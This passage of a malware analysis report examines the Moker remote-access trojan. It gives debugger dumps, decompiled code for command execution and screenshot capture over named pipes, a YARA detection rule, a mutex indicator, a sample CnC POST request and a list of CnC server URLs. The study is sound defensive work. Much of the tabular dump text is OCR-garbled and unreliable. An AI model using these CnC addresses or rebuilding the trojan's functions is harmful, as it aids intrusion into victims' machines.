| 00140049<br>0014004B<br>0014004E<br><b>STSLETS</b><br>00140056<br>140058<br>0014005F<br>00140061<br>00140065 | 89C2<br>EDX, EAX<br>MOV.<br>83F9 00<br>ECX, 0x0<br>CMP<br>76 35<br>SHORT.<br>00140085<br>v.<br>8138 SDFF248B<br><b>DWORD</b><br>PTR DS: [EAX] 0x8B24FF3D<br>CMP<br>75 29<br>00140081<br><b>SHORT</b><br>v<br><b>DWORD</b><br>PTR DS: [EAX+0x4], 0x9DD6C192<br>8178 04 92C1D6<br><b>CMP</b><br>∨ <b>∕</b> 75 20<br>00140081<br>SHORT<br>MOUZX EDI.BYTE PTR DS: [EAX+0x8]<br>0FB678 08<br>LEA ESI.DWORD PTR DS: [EAX+0x9]<br>8D70 09                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                               |
|--------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|
| Jump is taken                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                               |
| Address                                                                                                      | ASCII<br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                               |
| 00360000<br>00360010<br>00360020<br>00360030<br>00360040<br>00360050<br>00360060<br>00360070<br>00360080     | $MZC, \theta, \ldots, \bullet, \bullet$<br>00<br>40<br>5A<br>80<br>ЙЙ<br>Й<br>00<br>ЙØ<br>ØЙ<br>Й4<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>40<br>00<br>00<br>00<br>40<br>00<br>00<br>ØЙ<br>回日回<br><b>Ø1</b><br>00<br>00<br>ЙЙ<br>00<br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br>80<br>ØE<br>4C<br>ØE<br>1F<br>54<br>BA<br><b>B4</b><br>68<br>$AB$ $  B -   =  S   =  T $<br>00<br>09<br>B8<br>01<br>СD<br>21<br>21<br>6F<br>61<br>6E<br>69<br>70<br>63<br>61<br>6E<br>6F<br>73<br>20<br>72<br>6D<br>20<br>67<br>72<br>is program<br>6E<br>6E<br>65<br>69<br>44<br>4F<br>53<br>74<br>62<br>72<br>75<br>20<br>20<br>20<br>20<br>2Й<br>t.<br>be.<br>mun<br>65<br>00<br>24<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>64<br>2Е<br><b>ØØ</b><br><b>ØØ</b><br>60<br>6F<br>ЙŪ<br>ØA<br>mode<br>S<br>4C<br>50<br>45<br><b>ØØ</b><br>4C<br>6B<br>B1<br>00<br>03<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>PEL0♥.k┯▒L<br><b>Ø1</b><br>C2 | canno<br>DOS.<br>$\mathsf{L}$ |

The important thing is, those markers are present in the outermost layer – the original PE file (not the unpacked one). Thanks to this feature, knowing them allowed to create a very simple YARA rule to identify Moker:

```
rule MokerTrojan
{
strings:
$key = {3D FF 24 8B 92 C1 D6 9D}
condition:
IsPE and
all of them
}
```
The mentioned markers are used as indicators, after which the encrypted CnC address is stored.

Another feature, typical for Moker is mutex in the following format:

```
"Global\\a0bp-<Machine_ID>"
```
The mutex prevents the application from being run more than once.

After the environment checks are passed, Moker unpacks the shellcode, that has capabilities of a downloader, and injects it (along with the initial PE file) into *svchost*.

### **Stage 2**

If the main DLL was successfully downloaded by the *Stage 1*, it is being further injected in the applications. Example – Moker DLL injected into jusched (Java Update Scheduler):| <b>OUVOUUU</b><br>00900000<br>009D0000<br>009E0000 | ooostooo<br>00002000<br>0000F000<br>00001000<br>009E1000 00055000<br>00A36000 0001A000 jusched<br>00A50000 00006000 jusched<br>00056000 00014000<br>00868000 00008000 | liusched<br>liusched<br>liusched<br>liusched | .text<br>.rdata<br>.data<br>.rsrc<br>reloc. | <b>ILLY OUULLUUT</b><br><b>TYW</b><br><b>TYW</b><br>R<br>R<br>00041002<br>Map<br>RW<br>Priv 00021004<br>RW<br>RWE<br>R<br>Imag 01001002<br>PE header<br>R<br>RWE<br>Imag 01001002<br>code<br>R<br>RWE<br>Imag 01001002<br>imports<br>R<br>RWE<br>Imag 01001002<br>data<br>R<br>RWE<br>Imag 01001002<br>resources<br>R<br>RWE<br>Imag 01001002<br>relocations |  |
|----------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 01680000<br>0178D000                               | 00A80000 000BF000<br>  00001000<br>00002000                                                                                                                           |                                              |                                             | R<br>R<br>00041002<br>Map.<br>RW<br>RW<br>Pri∪ 00021004<br>Pri∪ 00021104<br>RW<br>RW<br>Guarded                                                                                                                                                                                                                                                              |  |
| 0178F000                                           | 00001000<br>01790000 00004000                                                                                                                                         |                                              |                                             | RW<br>Pri∪ 00021104<br>RW<br>stack of thread 0000022C<br>Guarded<br>RW<br>00041004<br>RW<br>Map                                                                                                                                                                                                                                                              |  |
| 01CCD000 0000100                                   | 01B90000 00039000                                                                                                                                                     |                                              |                                             | <b>RWE</b><br>Priv 00021040<br>RWE<br>RW                                                                                                                                                                                                                                                                                                                     |  |
| 01CCE000 0000200                                   |                                                                                                                                                                       |                                              |                                             | RW                                                                                                                                                                                                                                                                                                                                                           |  |
| 01D10000 0000100                                   |                                                                                                                                                                       |                                              |                                             | D Dump - 01B9000001BC8FFF<br>-23<br>o<br>▭<br>RW                                                                                                                                                                                                                                                                                                             |  |
| 01D20000 0000300                                   |                                                                                                                                                                       | 01B900001                                    |                                             | R⊎<br>4D 5A 34 12 03 00 00 00 04 00 00 00 FF FF 00 00<br>$MZ4$ <sup>**</sup>                                                                                                                                                                                                                                                                                 |  |
| 01D30000 0000100                                   |                                                                                                                                                                       |                                              |                                             | RW<br>01B90010 B8 00 00 00 00 00 00 00 00<br>  40 <br>00<br>00 00 00<br>00 00 00<br>$S_1, \ldots, S_n$                                                                                                                                                                                                                                                       |  |
| 01D50000 0000D00                                   |                                                                                                                                                                       | 01B900201000000                              |                                             | RW<br>-00<br>100 00 00 001<br>100<br>00 00 00<br>00<br>00 00 00                                                                                                                                                                                                                                                                                              |  |
| 01E9D000 0000100                                   |                                                                                                                                                                       |                                              |                                             | RW                                                                                                                                                                                                                                                                                                                                                           |  |
| 01E9E000 0000200                                   |                                                                                                                                                                       |                                              | BA                                          | RW<br>0E 00 B4 09 CD<br>21 B8 01<br>$4C$ CD<br>21 54 68<br>87 8.4. = ! \$6L=! Th                                                                                                                                                                                                                                                                             |  |
| 01F9D000                                           | 0000200                                                                                                                                                               | 01B90040 0E 1F<br>01B90050 69 73             | 20                                          | RW<br>6F<br>72<br>61 60 20 63 61 6E 6E 6F is program canno<br>20 69 6E 20 44 4F 53 20 t be run in DOS<br>72<br>67<br>70                                                                                                                                                                                                                                      |  |
| 01F9F000                                           | 0000100                                                                                                                                                               | 01B90060 74 20 62 65 20                      |                                             | RW<br>72<br>75 6E                                                                                                                                                                                                                                                                                                                                            |  |
| 0215D000 0000100                                   |                                                                                                                                                                       |                                              |                                             | lRW<br>01B90070 6D 6F 64 65 2E 0D 0D 0A<br> 24 00 00 00 00 00 00 00 00 mode\$<br> 07 17 27 FB 5D 0B 6F 97 LöLöm#8A-‡'ű]∂os                                                                                                                                                                                                                                   |  |
| 0215E000 0000200                                   |                                                                                                                                                                       | 01B90080                                     | 4C 8B 91 94 6D                              | lRW<br>1D 01 D5                                                                                                                                                                                                                                                                                                                                              |  |
| 02160000 0000200<br>0249D000 0000200               |                                                                                                                                                                       |                                              |                                             | RW<br>2B ØF AC<br>07 63 08 0+81+YG#P2+*CIde<br>90 87 4E :TU#iakı∥q.T(EçN<br>01B90090 01 C5 38 8C 06 FD 47 05 50 BD<br>lRW                                                                                                                                                                                                                                    |  |
| 0249F000 0000100                                   |                                                                                                                                                                       | 01B900A0                                     |                                             | 3A 9B 55 05 B4 A5 6B BF BA 71 F2 54<br>lRW                                                                                                                                                                                                                                                                                                                   |  |
| 024E0000 0000300                                   |                                                                                                                                                                       | 01B900B0                                     | 88 84 25 BE D2<br>13 55 4F B3 9C            | 15 2F FB<br>46 07<br>R₩                                                                                                                                                                                                                                                                                                                                      |  |
| 02660000 0007E00                                   |                                                                                                                                                                       | 01B900C0                                     |                                             | 71 F2 54 28 90 87 4E : 1041 ak <sub>1</sub> 10. T(EGN<br>87 86 89 E8 94 88 28 082208/4F · +e00C*<br>F4 84 25 30 E9 80 BE 1001 + 10g · +200.2<br>65 79 25 88 58 11 28 P: 1,201 Pep <b>10</b> g<br>2D<br>31<br>8B<br>67 F4<br>RW                                                                                                                               |  |
| 02700000 0000100                                   |                                                                                                                                                                       | 01B900D0                                     | 50 0C BC                                    | 21<br>7E<br>BE 47 27<br>D6<br>lRW                                                                                                                                                                                                                                                                                                                            |  |
| 029DA000  0000200                                  |                                                                                                                                                                       | 01B900E0                                     | 23<br>6A<br>61                              | C2<br>98 C5 FE<br>E1 C5 07 0B<br>CA<br>E6 62<br>63<br>-19<br>j#a∔cś†∎β† ∂⊤≞Sb<br>lRW                                                                                                                                                                                                                                                                         |  |
| 029DC0001                                          | 0000400                                                                                                                                                               | 01B900F0 00 00 00 00 00 00                   |                                             | 4C<br>01 05 00<br>00 00 50 45 00 00<br>PEL0 <del>1</del> .<br>RW                                                                                                                                                                                                                                                                                             |  |
| 02C7B000                                           | 0000100                                                                                                                                                               | 01B90110 0B 01 0A 00                         |                                             | 01B90100 6B 6E 45 55 00 00 00 00 00 00 00 00 00 E0<br>21<br>00<br>02<br>knEU<br>õ.et<br>lRW<br>96 02 00 00 C8 00 00 00<br>00<br>00 00<br>-00                                                                                                                                                                                                                 |  |
| 02070000                                           | 0000400                                                                                                                                                               | 01B90120 90 42 02 00                         |                                             | ∂©ľ⊜ <sup>∟</sup><br>RW<br><b>B9</b><br>EBB<br>-00<br>00 00 00 B0 02 00<br>øø<br>00<br> 01 <br>10<br>.≋818                                                                                                                                                                                                                                                   |  |
| 03720000                                           | 002CF00                                                                                                                                                               | 01B90130 00 10                               | 00                                          | R<br>00<br>02<br>00 00<br>105 00 01 00<br>00<br>00 00<br>-001<br>00<br>$. \, \cdot \, . \, . \, . \, . \, . \, . \, . \, . \, . \, .$                                                                                                                                                                                                                        |  |
| 6DF40000                                           | 0000100                                                                                                                                                               |                                              |                                             | RWE                                                                                                                                                                                                                                                                                                                                                          |  |
| comes ono.                                         | GOO LOOGUT                                                                                                                                                            | ____________                                 |                                             | <b>DIAIT</b>                                                                                                                                                                                                                                                                                                                                                 |  |

This module is responsible for all the malicious actions performed by the malware – also, it actively communicates with its CnC. Below you can see a sample POST request sent from inside the injected DLL:

| 01BA5754                                                                                                                                                                                                                                          | 52<br>68 3734BC01                                                                                                                                                                                                                                                                                                                                                                                                                                     | PUSH EDX<br><b>PUSH 1BC3437</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | ASCII "POST"          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
| 01BA575A                                                                                                                                                                                                                                          | 8B85 CCFCFFFF                                                                                                                                                                                                                                                                                                                                                                                                                                         | MOV EAX DWORD PTR SS:[EBP-334]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                       |
| 01BA5760<br>01BA5761<br>01BA5766<br>01BA5769<br>01BA576C<br>01BA5770<br>01BA5772<br>01BA577C<br>01BA5782<br>01BA5787<br>01BA578C<br>01BA5791<br>01BA5798<br>01BA579F<br>01BA57A6<br>01BA57AD<br>01BA57B4<br>01BA57BB<br>01BA57C2<br>01BA57C9<br>◀ | 50<br>E8 EAF8FEFF<br>8304 20<br>8945 FØ<br>837D F0 00<br>$\times$ 75 1F<br>C705 BC5CBC01<br>0400<br>FF15 68B2BB01<br>A3 B85CBC01<br>$\times$ E9 91040000<br>$~\mathsf{\sim}$ E9 8C040000<br>C685 9CFCFFFF<br>43<br>6F<br>C685<br>9DFCFFFF<br>6E<br><b>9EFCFFFF</b><br>C685<br>74<br>C685<br><b>9FFCFFFF</b><br>65<br>C685<br><b>AØFCFFFF</b><br>6E<br>C685<br><b>A1FCFFFF</b><br>74<br>A2FCFFFF<br>C685<br>C685 A3FCFFFF<br>2D<br>C685 A4FCFFFF<br>54 | PUSH EAX<br>CALL 01B95050<br>ADD ESP, 20<br>MOV DWORD PTR SS: [EBP-10] EAX<br>DWORD PTR SS: [EBP-10] 0<br>CMP.<br>SHORT 01BA5791<br><b>JNZ</b><br>MOV DWORD PTR DS: [1BC5CBC] 4<br>CALL DWORD PTR DS: [1BBB268]<br>MOV DWORD PTR DS:[1BC5CB8].EAX<br>01BA5C1D<br>JMP.<br>JMP 01BA5C1D<br>MOU BYTE PTR SS: [EBP-364], 43<br>MOU BYTE PTR SS: [EBP-363], 6F<br>MOU BYTE PTR SS: [EBP-362], 6E<br>MOU BYTE PTR SS: LEBP-3611, 74<br>MOU BYTE PTR SS: LEBP-3601, 65<br>MOU BYTE PTR SS: [EBP-35F], 6E<br>MOU BYTE PTR SS: LEBP-35E1, 74<br>MOU BYTE PTR SS: LEBP-35D1, 2D<br>MOU BYTE PTR SS: [EBP-35C], 54 | kernel32.GetLastError |
|                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                       |
| EAX=00CC0008                                                                                                                                                                                                                                      | Stack SS:[0248F128]=00CC0008                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                       |
| 0248F09C<br>0248F0A0<br>0248F0A4                                                                                                                                                                                                                  | 00000000                                                                                                                                                                                                                                                                                                                                                                                                                                              | "POST"<br>0248F244 ASCII "/nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=13.0"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                       |

If we try to dump the injected DLL, we can see, that it's imported table has been destroyed – [all the names of the DLLs and imported functions are erased. However, using a dedicated](https://github.com/hasherezade/pe_recovery_tools/tree/master/imports_unerase) tool I was able to recover it (see more [here](https://www.youtube.com/watch?v=FRn121kK92E)).

The DLL provides various features typical for RAT (they didn't chang from the latest analysis in 2015, provided [here](https://breakingmalware.com/malware/moker-part-2-capabilities/)).Code of the core DLL is written in a decent way, suggesting professionalism of the authors. However in contrary to the dropper, the obfuscation used here is rather simple. Most of the strings and API calls are not obfuscated, or obfuscated in a trivial way.

Looking inside the code, we can see references to the registry keys, observed during behavioral analysis, i.e.:

```
get_dir_path(&ValueName, &FileName, (int)lpThreadParameter);
if ( sub 4983A0((int)&FileName, (int)&lpBuffer, &cbData, dwBytes) )
₹
 while ( hObject )
  ₹
    dwBytes = 5242880;
    if ( read from req("6", (LPBYTE)1pBuffer, &dwBytes) )// 6 -> the key with a PE file
     cbData = dwBytes;else
     set_reg_value("6", (BYTE *)lpBuffer, cbData);
    hFile = (HANDLE)-1;hFile = CreateFileW(&FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
    if (hFile != (HANDLE)-1 )₹
     v5 = GetFilesize(hFile, 0);if (v5)₹
       if (v5 := cbData)₹
         CloseHandle(hFile);
         DeleteFileW(&FileName);
         hFile = (HANDLE)-1;- 3
      ¥
```
The DLL communicates not only with the CnC, but also with it's other injected modules, using local sockets and named pipes. An example below – starting a local socket for listening:```
004A24A8 xor
                  eax, eax
004A24AA mov
                  [ebp+name.sa family], ax
004A24B1 xor
                  ecx, ecx
004A24B3 mov
                  dword ptr [ebp+name.sa_data], ecx
                  dword ptr [ebp+name.sa_data+4], ecx
004A24B9 mov
004A24BF mov
                  dword ptr [ebp+name.sa data+8], ecx
004A24C5 mov
                  word ptr [ebp+name.sa data+0Ch], cx
004A24CC movzx
                  edx, [ebp+arq_0]
004A24D0 push
                  edx
                                   ; hostshort
004A24D1 call
                  ds:htons
004A24D7 mov
                  word ptr [ebp+name.sa data], ax
004A24DE mov
                  eax, 2
004A24E3 mov
                  [ebp+name.sa family], ax
                  offset <mark>a127_0_0_1_0</mark> ; "127.0.0.1"
004A24EA push
004A24EF call
                  ds:inet addr
004A24F5 mov
                  dword ptr [ebp+name.sa data+2], eax
004A24FB push
                  1 Oh
                                   ; namelen
004A24FD lea
                  ecx, [ebp+name]
004A2503 push
                  ecx
                                   ; name
004A2504 mov
                  edx, [ebp+lpParameter]
004A250A mov
                  eax, [edx]
004A250C push
                  eax
                                   ; s
004A250D call
                  ds:bind
004A2513 cmp
                  eax, OFFFFFFFFh
004A2516 jz
                  loc 4A25E4
   <u>is pá v</u>e
   004A251C push
                     0FFh
                                      ; backlog
   004A2521 mov
                     ecx, [ebp+1pParameter]
   004A2527 mov
                     edx, [ecx]
   004A2529 push
                     edx
                                      ; s
   004A252A call
                     ds listen
                     eax, OFFFFFFFFh
   004A2530 cmp
```
The commands read from the ipe are parsed and executed:

```
*( DWORD *)lpMem = Buffer:
if ( !ReadFile(hFile, (char *)1pMem + 4, Buffer - 4, &NumberOfBytesRead, 0) || NumberOfBytesRead != Buffer - 4 )
₹
 check_heap(1pMem);
 DisconnectNamedPipe(hFile);
 CloseHandle(hFile);
 ExitThread(0);
deploy_command(hFile, (int)lpMem);
FlushFileBuffers(hFile);
check_heap(1pMem);
DisconnectNamedPipe(hFile):
```
Basing on the command id, malware can be requested over pipe to execute some command or to create and save a screenshot:| KE                                                                                   |
|--------------------------------------------------------------------------------------|
| 004976DA                                                                             |
| 004976DA loc_4976DA:                                                                 |
| 004976DA movzx eax, [ebp+command_num]                                                |
| 004976DE cmp<br>eax, 1                                                               |
| 004976E1 inz<br>short loc 4976F1                                                     |
|                                                                                      |
|                                                                                      |
| i z F                                                                                |
| 004976F1                                                                             |
| 004976F1 loc_4976F1:                                                                 |
| 004976F1 movzx edx, [ebp+command_num]                                                |
| 004976F5 cmp<br>edx, 2<br>004976F8 jnz<br>short loc 497706                           |
|                                                                                      |
|                                                                                      |
|                                                                                      |
| uze<br>u zíre                                                                        |
| ecx, [ebp+to_execute]]<br>004976FA mov<br>eax, [ebp+hFile]<br>004976E3 mov           |
| 004976E6 push<br>004976FD push<br>; hFile <br>eax<br>ecx                             |
| 004976FE call<br>004976E7 call<br>save screenshot<br>exec command                    |
| 00497703 add<br>004976EC add<br>esp, 4<br>esp, 4<br>short loc_497706<br>004976EF jmp |
|                                                                                      |
|                                                                                      |
|                                                                                      |

Among the interesting features of this part is, it also provides access to it's features via simple GUI. It may be used for local tests, or. in case if the attackers prefer to access the victim machine via Remote Desktop.

```
08 = 0;
strcpy(ClassName, "button");
hWnd = CreateWindowExA(0x200u, "edit", 0, 0x50030000u, 10, 10, 530, 25, hWndParent, 0, hInstance, 0);
IpPrevWndFunc = (WNDPROC)SetWindowLongA(hWnd, -4, (LONG)sub_4A2C50);
DragAcceptFiles(hWnd, 1);
Dragniceptriles(immu, 1), 1), and the CreateWindowExA(0, ClassName, "select", 0x50030000u, 555, 10, 85, 26, hWndParent, 0, hInstance, 0);<br>dword_4C5158 = CreateWindowExA(0x200u, "listbox", 0, 0x50230000u, 10, 38, 530, 125,
```
## **CnC servers**

List of the found CnC servers (one address per one sample):

```
http://bitmixc.ml/nnnn04722.php
http://bitmixc.ml/msnwiwoq25.php
http://matthi.tk/abb6a388.php
http://sally33.cf/23mmmdw3.php
http://siri5.ml/www9.php
```
## **Conclusion**

Moker is a rare malware, but written by very skilled authors. Compilation timestamp of the core module is *2015-05-03 00:40:11*. This suggests that since its moment of appearance, still the same samples are in circulation, only they are repacked by different packers. This fact leads us to the conclusion that the tool have been produced and sold on black market in 2015, after that possibly abandoned by the original developers.